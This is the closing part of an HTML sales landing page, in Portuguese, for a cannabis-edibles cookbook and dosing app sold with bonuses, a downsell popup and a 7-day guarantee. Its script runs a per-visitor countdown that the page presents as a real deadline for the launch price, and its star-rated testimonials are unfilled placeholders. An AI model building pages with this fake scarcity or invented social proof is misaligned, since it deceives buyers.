<symbol id="age" viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="M7.5 15v-6l-1.5 1M11 9h3.5M12.75 9v6M17 9v6M14 12h6" transform="scale(.82) translate(2.6 2.6)"/></symbol>
<symbol id="arrow" viewBox="0 0 24 24"><path d="M5 12h14M13 6l6 6-6 6"/></symbol>
</defs>
</svg>

<!-- 1. BARRA DE TOPO -->
<div class="topbar">NOVA EDIÇÃO 2026 com preço de lançamento. Acaba em <span class="chip-time timer" data-timer>15:00</span></div>

<!-- 2 e 3. HERO -->
<header class="dark hero">
  <div class="wrap grid">
    <div>
      <span class="badge"><svg class="i"><use href="#leaf"/></svg> Nova edição 2026</span>
      <h1>O segredo do <em>PONTO CERTO</em>: 55 receitas que ativam de primeira, sem errar a dose e sem gosto de mato.</h1>
      <p class="lead">O método de ativação que acaba com o tutorial errado da internet. Você pega o tempo e a temperatura certos pra air fryer, forno e banho-maria, tira o amargo com a técnica de lavagem e sabe a dose de cada pedaço antes de cortar. Tudo com o que você já tem na cozinha.</p>
      <div class="btn-wrap"><a class="btn" id="cta-hero" href="#checkout-premium">Quero acertar o ponto agora <svg class="i"><use href="#arrow"/></svg></a></div>
      <div class="trust">
        <span><svg class="i"><use href="#bolt"/></svg>Acesso imediato</span>
        <span><svg class="i"><use href="#card"/></svg>Pagamento único</span>
        <span><svg class="i"><use href="#shield"/></svg>Garantia de 7 dias</span>
        <span><svg class="i"><use href="#age"/></svg>Só para maiores de 21</span>
      </div>
      <p class="proof"><span class="pend">[PROVA REAL AQUI]</span> número real de alunos e nota real</p>
    </div>
    <div>
      <figure class="media hero-media" data-i="book"><img src="assets/img/hero-mockup.webp" alt="Guia Cozinha Verde em capa dura ao lado de um celular com o app aberto, um brownie cortado e a panela de manteiga" width="1200" height="1200" fetchpriority="high" onerror="this.remove()"></figure>
      <p class="cap">Guia + app + 55 receitas. Tudo liberado na hora.</p>
    </div>
  </div>
</header>

<main>

<!-- 4. PRA QUEM É -->
<section>
  <div class="wrap center rv">
    <span class="kicker">Pra quem é</span>
    <h2>Cansado de jogar <em>dinheiro fora?</em></h2>
    <p class="lead">Se você já fez pelo menos uma destas, o guia é pra você.</p>
    <div class="cards" style="text-align:left">
      <div class="card"><div class="chip r"><svg class="i"><use href="#leaf"/></svg></div><div><h3>O mito do "joga na panela"</h3><p>Jogar a flor crua na manteiga quente e torcer não ativa quase nada. Sem a temperatura certa você comeu à toa; passou dela, queimou e amargou.</p></div></div>
      <div class="card"><div class="chip a"><svg class="i"><use href="#wrench"/></svg></div><div><h3>Cada aparelho tem o seu ponto</h3><p>A air fryer não esquenta igual ao forno, e o forno não trabalha igual ao banho-maria. Copiar o número de um vídeo qualquer é queimar material na certa.</p></div></div>
      <div class="card"><div class="chip p"><svg class="i"><use href="#bitter"/></svg></div><div><h3>Gosto de grama queimada</h3><p>Aquele amargo de clorofila não é "normal", é erro de preparo. A técnica de lavagem tira o gosto de planta e deixa só o sabor da receita.</p></div></div>
      <div class="card"><div class="chip g"><svg class="i"><use href="#down"/></svg></div><div><h3>Material caro indo pro lixo</h3><p>Cada fornada errada é dinheiro direto na lixeira. O guia se paga na primeira receita que você acerta.</p></div></div>
    </div>
    <p class="turn">A verdade é que o problema nunca foi você. <strong>Foi o tutorial.</strong> Com o ponto, o tempo e a conta certos, qualquer pessoa acerta de primeira.</p>
  </div>
</section>

<!-- 5. O QUE VOCÊ APRENDE -->
<section class="dark2">
  <div class="wrap rv">
    <div class="center">
      <span class="kicker">O que muda na sua cozinha</span>
      <h2>Os <em>REAIS</em> benefícios da Cozinha Verde</h2>
    </div>
    <div class="ben">
      <div><svg class="i"><use href="#cake"/></svg><p><b>Gosto de confeitaria, não de mato.</b><span>Brownie com gosto de brownie, brigadeiro com gosto de brigadeiro.</span></p></div>
      <div><svg class="i"><use href="#scale"/></svg><p><b>Dose que você conhece antes de cortar.</b><span>Cada receita já vem com a conta da porção. Acabou o pedaço que não faz nada e o que passa do ponto.</span></p></div>
      <div><svg class="i"><use href="#recycle"/></svg><p><b>Material aproveitado até o fim.</b><span>Tempo e temperatura certos significam extração máxima, sem queimar metade na panela.</span></p></div>
      <div><svg class="i"><use href="#home"/></svg><p><b>Na cozinha que você já tem.</b><span>Air fryer, forno ou banho-maria. Sem máquina cara, sem equipamento de laboratório.</span></p></div>
    </div>
    <div class="sep"></div>
    <div class="cols2">
      <div>
        <span class="kicker">O método</span>
        <h2>Domine a <em>Descarboxilação</em></h2>
        <p class="lead">O processo que acorda a flor do jeito certo. Primeiro ativa, depois infusiona, e a receita sai no ponto.</p>
      </div>
      <div>
        <ul class="check">
          <li><svg class="i"><use href="#check"/></svg>Tabela de tempo e temperatura pra air fryer, forno e banho-maria, um aparelho por vez.</li>
          <li><svg class="i"><use href="#check"/></svg>A técnica de lavagem que tira o gosto de planta da manteiga.</li>
          <li><svg class="i"><use href="#check"/></svg>A conta da dosagem: quanto material usar e quanto vai em cada porção.</li>
          <li><svg class="i"><use href="#check"/></svg>Manteiga, óleo de coco, azeite, mel e leite ativados: as bases de todas as receitas.</li>
          <li><svg class="i"><use href="#check"/></svg>55 receitas em 9 categorias: brownies e bolos, cookies, docinhos, café da manhã, bebidas, salgados, sobremesas geladas e gomas.</li>
          <li><svg class="i"><use href="#check"/></svg>Começar baixo e esperar o tempo certo antes de repetir, pra você ficar no controle.</li>
        </ul>
        <div class="btn-wrap"><a class="btn" href="#checkout-premium">Quero dominar a técnica <svg class="i"><use href="#arrow"/></svg></a></div>
      </div>
    </div>
  </div>
</section>

<!-- 6. VITRINE -->
<section>
  <div class="wrap center rv">
    <span class="kicker">As receitas</span>
    <h2>O que sai da sua cozinha <em>no ponto</em></h2>
    <p class="lead">Doce, salgado e bebida. Todas com a dose calculada por porção.</p>
    <div class="vit" style="text-align:left">
      <div class="vcard"><figure class="media" data-i="cake"><img src="assets/img/vitrine-brownie.webp" alt="Brownie cortado em quadrados" width="1000" height="800" loading="lazy" onerror="this.remove()"></figure><div class="t"><b>Brownie no Ponto</b><span>Dose calculada pedaço por pedaço.</span></div></div>
      <div class="vcard"><figure class="media" data-i="cake"><img src="assets/img/vitrine-brigadeiro.webp" alt="Brigadeiros enrolados no granulado" width="1000" height="800" loading="lazy" onerror="this.remove()"></figure><div class="t"><b>Brigadeiro Clássico</b><span>O docinho brasileiro, agora do jeito certo.</span></div></div>
      <div class="vcard"><figure class="media" data-i="cake"><img src="assets/img/vitrine-cookies.webp" alt="Cookies de chocolate crocantes" width="1000" height="800" loading="lazy" onerror="this.remove()"></figure><div class="t"><b>Cookies Crocantes</b><span>Crocante por fora, sabor limpo por dentro.</span></div></div>
      <div class="vcard"><figure class="media" data-i="cake"><img src="assets/img/vitrine-panqueca.webp" alt="Pilha de panquecas com calda" width="1000" height="800" loading="lazy" onerror="this.remove()"></figure><div class="t"><b>Panquecas de Domingo</b><span>Café da manhã caprichado, sem gosto de planta.</span></div></div>
      <div class="vcard"><figure class="media" data-i="leaf"><img src="assets/img/vitrine-manteiga.webp" alt="Pote de manteiga ativada" width="1000" height="800" loading="lazy" onerror="this.remove()"></figure><div class="t"><b>Manteiga Ativada</b><span>A base que destrava qualquer receita do guia.</span></div></div>
      <div class="vcard more"><figure class="media" data-i="cake"><img src="assets/img/vitrine-mais.webp" alt="Mesa com várias receitas do guia" width="1000" height="800" loading="lazy" onerror="this.remove()"></figure><div class="t"><b>+49 receitas</b><span>Bolos, gomas, sorvete, mac and cheese, chocolate quente e muito mais.</span></div></div>
    </div>
  </div>
</section>

<!-- 7. APP -->
<section class="dark">
  <div class="wrap app rv">
    <div class="phone"><figure class="media" data-i="book"><img src="assets/img/mockup-app.webp" alt="App do Guia Cozinha Verde aberto no celular" width="540" height="1110" loading="lazy" onerror="this.remove()"></figure></div>
    <div>
      <span class="kicker">O app</span>
      <h2>O guia inteiro <em>no seu celular</em></h2>
      <p class="lead" style="margin-bottom:22px">Abriu, escolheu a receita, foi pra cozinha. Sem procurar PDF, sem rolar vídeo de 40 minutos.</p>
      <ul>
        <li><svg class="i"><use href="#phone"/></svg><p><b>Instala na tela do celular</b><span>Como um app, e abre até sem internet.</span></p></li>
        <li><svg class="i"><use href="#grid"/></svg><p><b>55 receitas em 9 categorias</b><span>Cada uma com a dose por porção.</span></p></li>
        <li><svg class="i"><use href="#calc"/></svg><p><b>Calculadora embutida</b><span>Coloca o seu material e as suas porções, ela devolve a dose.</span></p></li>
        <li><svg class="i"><use href="#file"/></svg><p><b>Também em PDF</b><span>Pra imprimir a ficha e deixar do lado do fogão.</span></p></li>
      </ul>
      <div class="btn-wrap"><a class="btn" href="#checkout-premium">Quero o guia no meu celular <svg class="i"><use href="#arrow"/></svg></a></div>
    </div>
  </div>
</section>

<!-- 8. DEPOIMENTOS -->
<section>
  <div class="wrap center rv">
    <span class="kicker">Quem já fez</span>
    <h2>Quem fez no ponto <em>não volta pro chute</em></h2>
    <div class="dep" style="text-align:left">
      <div class="dcard"><div class="who"><div class="av">FOTO<br>REAL</div><div><b class="pend">[PROVA REAL AQUI]</b><br><small class="pend">[PROVA REAL AQUI]</small></div></div><div class="stars">★★★★★</div><p class="pend">[PROVA REAL AQUI]</p></div>
      <div class="dcard"><div class="who"><div class="av">FOTO<br>REAL</div><div><b class="pend">[PROVA REAL AQUI]</b><br><small class="pend">[PROVA REAL AQUI]</small></div></div><div class="stars">★★★★★</div><p class="pend">[PROVA REAL AQUI]</p></div>
      <div class="dcard"><div class="who"><div class="av">FOTO<br>REAL</div><div><b class="pend">[PROVA REAL AQUI]</b><br><small class="pend">[PROVA REAL AQUI]</small></div></div><div class="stars">★★★★★</div><p class="pend">[PROVA REAL AQUI]</p></div>
    </div>
  </div>
</section>

<!-- 9. BÔNUS -->
<section class="alt">
  <div class="wrap center rv">
    <span class="kicker">Só hoje</span>
    <h2>Levando hoje, você ganha <em>3 bônus</em></h2>
    <p class="lead">Os três que fecham o método: a conta, o controle e o ponto.</p>
    <div class="bon" style="text-align:left">
      <div class="bcard"><figure class="media" data-i="book"><img src="app/img/capas/capa-bonus-1-calculadora.webp" alt="Capa do bônus 1: Calculadora de Rendimento e Dosagem" width="600" height="800" loading="lazy" onerror="this.remove()"></figure><div><span class="tag">BÔNUS 01</span><h3>Calculadora de Rendimento e Dosagem</h3><p>Você coloca quanto material tem e quantas porções quer; ela devolve a dose de cada pedaço.</p><div class="val"><s>valor <span class="pend">[PREÇO A CONFIRMAR: bônus 1]</span></s> <b>GRÁTIS</b></div></div></div>
      <div class="bcard"><figure class="media" data-i="shield"><img src="app/img/capas/capa-bonus-2-reducao-de-danos.webp" alt="Capa do bônus 2: Manual de Redução de Danos" width="600" height="800" loading="lazy" onerror="this.remove()"></figure><div><span class="tag">BÔNUS 02</span><h3>Manual de Redução de Danos</h3><p>Como começar baixo, quanto esperar antes de repetir e o que fazer se passar do ponto.</p><div class="val"><s>valor <span class="pend">[PREÇO A CONFIRMAR: bônus 2]</span></s> <b>GRÁTIS</b></div></div></div>
      <div class="bcard"><figure class="media" data-i="book"><img src="app/img/capas/capa-bonus-3-tabela-ponto-certo.webp" alt="Capa do bônus 3: A Tabela do Ponto Certo" width="600" height="800" loading="lazy" onerror="this.remove()"></figure><div><span class="tag">BÔNUS 03</span><h3>A Tabela do Ponto Certo</h3><p>Tempo e temperatura de air fryer, forno e banho-maria numa folha só, pra colar na geladeira e acertar de primeira.</p><div class="val"><s>valor <span class="pend">[PREÇO A CONFIRMAR: bônus 3]</span></s> <b>GRÁTIS</b></div></div></div>
    </div>
    <p class="fecha">Tudo isso sai de graça adquirindo hoje.</p>
    <div class="btn-wrap"><a class="btn" href="#checkout-premium">Quero o pacote com os 3 bônus <svg class="i"><use href="#arrow"/></svg></a></div>
  </div>
</section>

<!-- 10. PLANOS -->
<section class="dark" id="planos">
  <div class="wrap rv">
    <div class="center">
      <span class="kicker">Escolha o seu plano</span>
      <h2>Oportunidade única: <em>guia completo + bônus VIP</em></h2>
      <p class="lead">Escolha como você quer começar.</p>
    </div>
    <div class="plans">
      <div class="plan prem">
        <span class="pill">MAIS VENDIDO</span>
        <h3>Plano Premium</h3>
        <figure class="media" data-i="book"><img src="assets/img/pilha-bonus.webp" alt="Guia Cozinha Verde e os 3 bônus empilhados" width="1200" height="750" loading="lazy" onerror="this.remove()"></figure>
        <ul>
          <li><svg class="i"><use href="#check"/></svg>Guia Cozinha Verde vitalício (app + PDF): a descarboxilação passo a passo</li>
          <li><svg class="i"><use href="#check"/></svg>As 55 receitas no ponto, com a dose por porção</li>
          <li><svg class="i"><use href="#gift"/></svg>Bônus 1: Calculadora de Rendimento e Dosagem</li>
          <li><svg class="i"><use href="#shield"/></svg>Bônus 2: Manual de Redução de Danos</li>
          <li><svg class="i"><use href="#file"/></svg>Bônus 3: A Tabela do Ponto Certo</li>
          <li><svg class="i"><use href="#recycle"/></svg>Atualizações do guia sem pagar de novo</li>
        </ul>
        <p class="anch">Leve o pacote completo de <s class="pend">[PREÇO A CONFIRMAR: âncora, 5 a 7x o Premium]</s> por apenas</p>
        <p class="price"><span class="pend">[PREÇO A CONFIRMAR: Premium]</span></p>
        <p class="sub">Pagamento único, oferta por tempo limitado</p>
        <a class="btn" id="checkout-premium-btn" href="#checkout-premium">Quero o pacote completo agora <svg class="i"><use href="#arrow"/></svg></a>
      </div>
      <div class="plan bas">
        <h3>Plano Básico</h3>
        <ul>
          <li><svg class="i"><use href="#check"/></svg>Guia Cozinha Verde (app + PDF) com as 55 receitas</li>
          <li class="no"><svg class="i"><use href="#x"/></svg>Sem a Calculadora, sem o Manual de Redução de Danos, sem a Tabela do Ponto Certo</li>
        </ul>
        <p class="price"><span class="pend">[PREÇO A CONFIRMAR: Básico]</span></p>
        <p class="sub">Pagamento único</p>
        <a class="btn ghost" id="checkout-basico-btn" href="#checkout-basico" data-open-downsell>Quero só o guia</a>
      </div>
    </div>
    <div class="seals">
      <span><svg class="i"><use href="#lock"/></svg>Compra segura</span>
      <span><svg class="i"><use href="#bolt"/></svg>Acesso imediato</span>
      <span><svg class="i"><use href="#inf"/></svg>Acesso vitalício</span>
      <span><svg class="i"><use href="#shield"/></svg>Garantia de 7 dias</span>
    </div>
  </div>
</section>

<!-- 11. GARANTIA -->
<section>
  <div class="wrap gar rv">
    <figure class="media seal" data-i="shield"><img src="assets/img/selo-garantia-7-dias.webp" alt="Selo de garantia de 7 dias" width="600" height="600" loading="lazy" onerror="this.remove()"></figure>
    <div>
      <span class="kicker">Garantia</span>
      <h2>Risco <em>ZERO</em>: garantia de 7 dias</h2>
      <p>Eu confio tanto no método que tiro o peso das suas costas. Você tem 7 dias inteiros pra entrar, fazer as receitas, seguir a tabela e usar a calculadora.</p>
      <p>Se achar que não valeu, ou se o resultado não for o que você esperava, eu devolvo 100% do que você pagou. Um e-mail e pronto. Sem pergunta, sem letra miúda. O risco é todo meu.</p>
      <div class="btn-wrap"><a class="btn" href="#checkout-premium">Quero testar sem risco <svg class="i"><use href="#arrow"/></svg></a></div>
    </div>
  </div>
</section>

<!-- 12. AUTORA -->
<section class="alt">
  <div class="wrap autor rv">
    <figure class="media" data-i="user"><img src="assets/img/maria-eduarda.webp" alt="Maria Eduarda, criadora do Guia Cozinha Verde" width="900" height="1125" loading="lazy" onerror="this.remove()"></figure>
    <div class="quote">
      <span class="kicker">A autora</span>
      <h2>Quem é <em>Maria Eduarda?</em></h2>
      <p>"Durante anos eu fiz bolo de festa em Denver. Aniversário, casamento, chá de bebê. Se tem uma coisa que confeiteira aprende, é que receita não aceita chute: um grau a mais no forno e o bolo vai pro lixo."</p>
      <p>"Aí eu vi meu cunhado tentando fazer brownie com material comprado no dispensário. Jogou tudo na manteiga fervendo, queimou metade, o brownie saiu com gosto de grama e um pedaço não fazia nada enquanto o outro passava do ponto. <strong>Dinheiro no lixo, receita no lixo.</strong>"</p>
      <p>"Eu olhei aquilo com olho de confeiteira e pensei: isso é falta de ponto e falta de conta. Passei meses na cozinha de casa, com a air fryer, o forno e o banho-maria que qualquer um tem, anotando tudo numa planilha: tempo, temperatura, quanto rendeu, como ficou o sabor. Errei muito pra você não precisar errar."</p>
      <p>"Essa planilha virou o <strong>Guia Cozinha Verde</strong>."</p>
      <p>"Minha missão é simples: fazer você acertar de primeira, com gosto de doce de confeitaria e a dose certa em cada pedaço. Chega de chute."</p>
      <p class="destaque">"Cozinhar com esse ingrediente não é chute. É ponto, tempo e conta."</p>
    </div>
  </div>
</section>

<!-- 13. FAQ -->
<section>
  <div class="wrap rv">
    <div class="center"><span class="kicker">Dúvidas</span><h2>Ainda ficou alguma <em>dúvida?</em></h2></div>
    <div class="faq">
      <details><summary>Como eu recebo o guia?</summary><p>Na hora. Pagamento aprovado, o acesso chega no seu e-mail. Você abre no celular, no tablet ou no computador e já pode ir pra cozinha.</p></details>
      <details><summary>Funciona se eu só tenho air fryer (ou só forno)?</summary><p>Funciona. O ponto vem separado por aparelho: air fryer, forno e banho-maria. Você usa o que tem.</p></details>
      <details><summary>Nunca cozinhei nada assim. Vou conseguir?</summary><p>Vai. O passo a passo foi escrito por uma confeiteira, não por um químico. É ativar, infusionar e seguir a receita, na ordem certa. Se você já fez bolo de caixinha, consegue.</p></details>
      <details><summary>Vai ficar com gosto de mato?</summary><p>Não. A técnica de lavagem existe exatamente pra isso. A receita fica com gosto de receita, não de planta.</p></details>
      <details><summary>Como eu sei a dose de cada pedaço?</summary><p>Cada uma das 55 receitas já vem com a dose por porção. E a Calculadora (Bônus 1) refaz a conta com o seu material: você coloca quanto tem e quantas porções quer, ela devolve quanto vai em cada uma.</p></details>
      <details><summary>Preciso comprar algum equipamento?</summary><p>Não. O guia foi feito pra cozinha comum: air fryer, forno ou panela pra banho-maria, peneira e pote. Nada de máquina cara.</p></details>
      <details><summary>E se eu não gostar?</summary><p>Você tem 7 dias de garantia. Não gostou, pede o reembolso e recebe 100% de volta.</p></details>
      <details><summary>O acesso é vitalício?</summary><p>Sim. Pagamento único, acesso pra sempre, com as atualizações do guia incluídas.</p></details>
    </div>
  </div>
</section>

<!-- 14. CTA FINAL -->
<section class="dark final" id="final">
  <div class="wrap center rv">
    <span class="kicker">Última chamada</span>
    <h2>Amanhã esse preço <em>não existe mais</em></h2>
    <p class="lead">Guia completo + 55 receitas + 3 bônus. Tudo o que você precisa pra acertar de primeira.</p>
    <figure class="media" data-i="book" style="margin-top:24px"><img src="assets/img/pilha-bonus.webp" alt="Guia e bônus" width="1200" height="750" loading="lazy" onerror="this.remove()"></figure>
    <ul>
      <li><svg class="i"><use href="#check"/></svg>Guia Cozinha Verde vitalício (app + PDF)</li>
      <li><svg class="i"><use href="#check"/></svg>55 receitas no ponto</li>
      <li><svg class="i"><use href="#gift"/></svg>Calculadora de Rendimento e Dosagem</li>
      <li><svg class="i"><use href="#shield"/></svg>Manual de Redução de Danos</li>
      <li><svg class="i"><use href="#file"/></svg>Tabela do Ponto Certo</li>
    </ul>
    <p class="anch">De <s class="pend">[PREÇO A CONFIRMAR: âncora]</s> por</p>
    <p class="price"><span class="pend">[PREÇO A CONFIRMAR: Premium]</span></p>
    <p class="anch"><span class="pend">[PREÇO A CONFIRMAR: Premium]</span> hoje, ou continuar queimando material a cada fornada errada.</p>
    <div class="btn-wrap"><a class="btn" id="cta-final" href="#checkout-premium">Quero acesso total agora <svg class="i"><use href="#arrow"/></svg></a></div>
    <p class="small">O timer lá em cima não é enfeite. Quando zerar, o preço de lançamento sai do ar.<br>Compra segura · Garantia de 7 dias</p>
  </div>
</section>

</main>

<!-- 15. RODAPÉ -->
<footer>
  <div class="wrap">
    <p>Conteúdo exclusivo para maiores de 21 anos e destinado apenas a quem mora em estados dos EUA onde o uso adulto de cannabis é legal. Consulte as leis da sua localidade antes de aplicar qualquer técnica deste material.</p>
    <p>Material de fins culinários e educativos. Não substitui orientação médica. Não dirija nem opere máquinas após consumir. Mantenha os alimentos preparados longe do alcance de crianças e animais de estimação.</p>
    <p>O Guia Cozinha Verde não se responsabiliza pelo mau uso das informações aqui contidas.</p>
    <p>© 2026 Cozinha Verde. Todos os direitos reservados.</p>
  </div>
</footer>

<!-- barra fixa -->
<div class="sticky" id="sticky" aria-hidden="true">
  <div class="t">Acesso por <b class="pend">[PREÇO A CONFIRMAR]</b><br>oferta até <b class="timer" data-timer>15:00</b></div>
  <a class="btn" href="#checkout-premium">Começar <svg class="i"><use href="#arrow"/></svg></a>
</div>

<!-- popup downsell -->
<div class="modal" id="downsell" role="dialog" aria-modal="true" aria-labelledby="dsT">
  <div class="mbox">
    <button class="x" type="button" data-close aria-label="Fechar">×</button>
    <h3 id="dsT">Espera! Não leva só metade.</h3>
    <p>Sem os bônus você fica sem a calculadora da dose e sem a tabela do ponto, justo as duas coisas que fazem você acertar de primeira. Por só <span class="pend">[PREÇO A CONFIRMAR: diferença]</span> a mais, você leva tudo: Guia + Calculadora + Manual de Redução de Danos + Tabela do Ponto Certo.</p>
    <p class="anch">De <s class="pend">[PREÇO A CONFIRMAR: Premium]</s> por <b class="pend">[PREÇO A CONFIRMAR: downsell]</b></p>
    <a class="btn" id="checkout-downsell" href="#checkout-downsell-link" style="margin-top:12px">Sim, quero o pacote completo</a>
    <a class="sec" id="checkout-basico-link" href="#checkout-basico">Não, quero só o guia</a>
  </div>
</div>

<script>
(function(){
  // timer de 15 min por visitante; para em 00:00
  var els=[].slice.call(document.querySelectorAll('[data-timer]')),T=900,t0=Date.now();
  try{var s=parseInt(localStorage.getItem('cv_t0')||'',10);if(s&&s<=t0&&t0-s<86400000){t0=s}else{localStorage.setItem('cv_t0',String(t0))}}catch(e){}
  function tick(){var r=Math.max(0,T-Math.floor((Date.now()-t0)/1000)),m=('0'+Math.floor(r/60)).slice(-2),x=('0'+r%60).slice(-2);els.forEach(function(e){e.textContent=m+':'+x});}
  tick();setInterval(tick,1000);

  // barra fixa: aparece depois do herói, some no CTA final
  var st=document.getElementById('sticky'),hero=document.getElementById('cta-hero'),fin=document.getElementById('final');
  if('IntersectionObserver' in window){
    var vis={h:true,f:false};function upd(){var on=!vis.h&&!vis.f;st.classList.toggle('on',on);st.setAttribute('aria-hidden',on?'false':'true')}
    new IntersectionObserver(function(en){vis.h=en[0].isIntersecting;upd()}).observe(hero);
    new IntersectionObserver(function(en){vis.f=en[0].isIntersecting;upd()},{threshold:.15}).observe(fin);
    var io=new IntersectionObserver(function(en){en.forEach(function(e){if(e.isIntersecting){e.target.classList.add('in');io.unobserve(e.target)}})},{threshold:.08});
    [].forEach.call(document.querySelectorAll('.rv'),function(e){io.observe(e)});
  }else{[].forEach.call(document.querySelectorAll('.rv'),function(e){e.classList.add('in')})}

  // popup downsell no clique do plano Básico
  var m=document.getElementById('downsell'),last=null;
  function open(ev){ev.preventDefault();last=document.activeElement;m.classList.add('on');m.querySelector('.btn').focus()}
  function close(){m.classList.remove('on');if(last)last.focus()}
  [].forEach.call(document.querySelectorAll('[data-open-downsell]'),function(b){b.addEventListener('click',open)});
  m.addEventListener('click',function(e){if(e.target===m||e.target.hasAttribute('data-close'))close()});
  document.addEventListener('keydown',function(e){if(e.key==='Escape'&&m.classList.contains('on'))close()});
})();
</script>
</body>
</html>

